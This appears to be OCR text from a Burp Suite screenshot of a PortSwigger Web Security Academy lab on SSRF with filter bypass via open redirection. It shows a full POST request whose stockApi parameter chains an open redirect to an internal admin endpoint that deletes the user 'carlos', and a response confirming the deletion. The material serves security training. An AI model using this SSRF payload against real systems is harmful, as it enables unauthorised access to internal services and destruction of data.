 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host:
0abb00ca043140d980bc5366004000e4.web-security-acade
my.net
3 Cookie: session=LvvX7OFa5D3z4654Y2seisFsNgYnRtvs;
session=9zau62jwZOHETJbLpejTtvhcJmc9WEE3
4 Content-Length: 88
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: es-ES,es;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0abb00ca043140d980bc5366004000e4.web-securi
ty-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0abb00ca043140d980bc5366004000e4.web-securi
ty-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=
/product/nextProduct?path=http://192.168.0.12:8080/
admin/delete?username=carlos
Response
Pretty Raw Hex Render Hackvertor \n
We
Aca
SSRF with filter
bypass via
open
redirection
vulnerability
LAB Not solved
Back to lab description
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete